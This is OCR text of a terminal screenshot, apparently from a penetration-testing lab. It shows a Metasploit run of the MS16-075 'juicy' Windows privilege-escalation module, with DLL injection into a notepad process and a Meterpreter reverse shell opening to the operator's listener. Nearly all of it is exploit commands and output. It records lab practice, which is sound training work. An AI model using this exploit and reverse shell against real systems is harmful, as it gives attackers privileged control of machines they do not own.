 1 2 3 4 10.10.14.11 7:48
Shell No. 4
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 × Shell No. 4 ×
Name Current Setting Required Description
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.85.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
lab_gitgud...
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session ⇒ 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set lhost 10.10.14.11
lhost ⇒ 10.10.14.11
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[-] Handler failed to bind to 10.10.14.11:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[+] Target appears to be vulnerable (Windows 10+ Build 10586)
[*] Launching notepad to host the exploit...
[+] Process 2236 launched.
[*] Reflectively injecting the exploit DLL into 2236...
[*] Injecting exploit into 2236...
[*] Exploit injected. Injecting exploit configuration into 2236...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.63
[*] Meterpreter session 2 opened (10.10.14.11:4444 → 10.10.10.63:49744) at 2023-12-30 07:48:20 -0500
Home File System Trash